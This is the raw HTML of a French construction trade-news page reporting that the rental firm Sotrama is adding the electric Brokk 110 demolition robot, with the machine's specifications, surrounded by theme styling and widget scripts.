.td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partager</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftp-amenagements.fr%2Fmateriel-chantier%2Fsotrama-mise-sur-le-gros-brokk%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sotrama+mise+sur+le+gros+Brokk&url=https%3A%2F%2Ftp-amenagements.fr%2Fmateriel-chantier%2Fsotrama-mise-sur-le-gros-brokk%2F&via=TP+Am%C3%A9nagements" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/&amp;media=https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-scaled.jpg&description=Sotrama+mise+sur+le+gros+Brokk" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sotrama+mise+sur+le+gros+Brokk %0A%0A https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/&title=Sotrama+mise+sur+le+gros+Brokk" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-scaled.jpg" data-caption="Sotrama lance la démolition intérieure bas impact avec son Brokk 110 électrique"><img width="696" height="522" class="entry-thumb td-modal-image" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-696x522.jpg" srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-696x522.jpg 696w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-300x225.jpg 300w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-1024x768.jpg 1024w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-768x576.jpg 768w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-1536x1152.jpg 1536w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-2048x1536.jpg 2048w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-1068x801.jpg 1068w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-560x420.jpg 560w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-80x60.jpg 80w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-265x198.jpg 265w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-600x450.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="BROKK 110 - Illustration avec opérateur SOTRAMA qualifié[44052]" title="BROKK 110 - Illustration avec opérateur SOTRAMA qualifié[44052]"/></a><figcaption class="wp-caption-text">Sotrama lance la démolition intérieure bas impact avec son Brokk 110 électrique</figcaption></figure></div>
            <!-- content -->
<h2 class="wp-block-heading">Sotrama, le loueur breton spécialisé en levage, rentre sur le lourd en démolition intérieure avec le nouveau Brokk 110. </h2>



<p>Ce robot de démolition de nouvelle génération offre une intensité de frappe 15 fois supérieure à son prédécesseur (Brokk 100). Ses plus, un poids de 990 kg hors outillage, une rotation à 360° en 10 sec., un franchissement en pente à 30°, 100% électrique (ABB 15 Kwa).</p>



<p>Ce modèle comme les autres est multi-outillage (cisaille à béton, godet, pince de tri, BRH) et télécommandable à distance. Et au niveau impact vibrations, le BROKK 110 émet un niveau d’intensité sonore de 91 dB(A). Sa conception fait appel à des matériaux résistants aux chocs. </p>



<p>Sotrama, acteur breton reconnu et certifié QUALIBAT n°1112 Démolition « Technicité confirmée », renforce ainsi sa spécialisation. Et ce, en entrant dans un nouveau marché stratégique : la location de robot de démolition intérieure ! </p>



<p>Le nouveau robot Brokk 110 allie transport facile, puissance, manœuvrabilité, grande portée, zéro émission et sécurité maximale.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partager</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftp-amenagements.fr%2Fmateriel-chantier%2Fsotrama-mise-sur-le-gros-brokk%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sotrama+mise+sur+le+gros+Brokk&url=https%3A%2F%2Ftp-amenagements.fr%2Fmateriel-chantier%2Fsotrama-mise-sur-le-gros-brokk%2F&via=TP+Am%C3%A9nagements" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/&amp;media=https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2021/04/BROKK-110-Illustration-avec-operateur-SOTRAMA-qualifie44052-scaled.jpg&description=Sotrama+mise+sur+le+gros+Brokk" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sotrama+mise+sur+le+gros+Brokk %0A%0A https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tp-amenagements.fr/materiel-chantier/sotrama-mise-sur-le-gros-brokk/&title=Sotrama+mise+sur+le+gros+Brokk" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://tp-amenagements.fr/evenement/hyundai-doosan-en-5eme-place/">Hyundai + Doosan en 5ème place mondiale</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://tp-amenagements.fr/materiel-chantier/technologie/zf-fait-dans-la-transmission-electrique-pour-pelles-sur-pneus/">ZF fait dans la transmission électrique pour pelles sur pneus</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://tp-amenagements.fr/author/franck/" aria-label="author-photo"><img data-del="avatar" alt="Franck TPA" src='https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/09/ombre-FP-100x100.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://tp-amenagements.fr/author/franck/">Franck TPA</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_17","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":28633,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_related_posts";
block_tdi_17.post_count = "3";
block_tdi_17.found_posts = "1096";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "366";
tdBlocksArray.push(block_tdi_17);
</script><h4 class="td-related-title td-block-title"><a id="tdi_18" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_17" href="#">ARTICLES CONNEXES</a><a id="tdi_19" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_17" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_17 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/technologie/la-serie-9-de-develon-compatibles-avec-engcon/"  rel="bookmark" class="td-image-wrap " title="La série 9 de Develon compatibles avec engcon" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/serie-9-de-Develon--218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/serie-9-de-Develon--218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/serie-9-de-Develon--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="série 9" title="La série 9 de Develon compatibles avec engcon" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/produits-chantier/" class="td-post-category" >Produits</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/technologie/la-serie-9-de-develon-compatibles-avec-engcon/"  rel="bookmark" title="La série 9 de Develon compatibles avec engcon">La série 9 de Develon compatibles avec engcon</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/e-stop-sur-pelle-develon-moins-de-4-m-arret-toute/"  rel="bookmark" class="td-image-wrap " title="E-Stop sur pelle Develon, moins de 4 m, arrêt toute" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/09/estop-DX230-LC-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/09/estop-DX230-LC-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/09/estop-DX230-LC-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="E-Stop sur pelle Develon, moins de 4 m, arrêt toute" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/" class="td-post-category" >Matériel de chantier</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/e-stop-sur-pelle-develon-moins-de-4-m-arret-toute/"  rel="bookmark" title="E-Stop sur pelle Develon, moins de 4 m, arrêt toute">E-Stop sur pelle Develon, moins de 4 m, arrêt toute</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/tombereaux-articules-caterpillar-avec-automatismes-de-conduite/"  rel="bookmark" class="td-image-wrap " title="Tombereaux articulés Caterpillar avec automatismes de conduite" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/09/Cat-725-NG-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/09/Cat-725-NG-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/09/Cat-725-NG-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tombereaux articulés Caterpillar avec automatismes de conduite" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/tombereaux-articules-caterpillar-avec-automatismes-de-conduite/"  rel="bookmark" title="Tombereaux articulés Caterpillar avec automatismes de conduite">Tombereaux articulés Caterpillar avec automatismes de conduite</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_20 td_block_template_1">
<style>.tdi_20.td-a-rec{text-align:center}.tdi_20.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_20 .td-element-style{z-index:-1}.tdi_20.td-a-rec-img{text-align:left}.tdi_20.td-a-rec-img img{margin:0 auto 0 0}.tdi_20 .td_spot_img_all img,.tdi_20 .td_spot_img_tl img,.tdi_20 .td_spot_img_tp img,.tdi_20 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_20.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Publicité -</span><div data-amena-trackid="53226" data-amena-trackbid="1" class="amena-target" id="amena-3229889983"><a data-no-instant="1" href="https://www.kramp.com/shop-fr/fr/l/construction-logout?utm_source=tp_amenagements&#038;utm_medium=display&#038;utm_campaign=2025_construction_general_campaign&#038;utm_content=square_banner_300x300" rel="noopener nofollow" class="a2t-link" target="_blank" aria-label="KRAMP"><img decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/10/300x300.gif" alt="KRAMP"  width="300" height="300"   /></a></div>
<div data-amena-trackid="53471" data-amena-trackbid="1" class="amena-target" id="amena-1475415570"><a data-no-instant="1" href="https://www.volvoce.com/france/fr-fr/products/wheel-loaders/l150/" rel="noopener nofollow" class="a2t-link" aria-label="VOLVO CHARGEUSE"><img loading="lazy" decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Banniere-TPA-300x300px.png" alt="VOLVO CHARGEUSE"  width="300" height="300"   /></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"ARTICLES LES PLUS VUS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-28633","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "12";
block_tdi_21.header_color = "#";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "3";
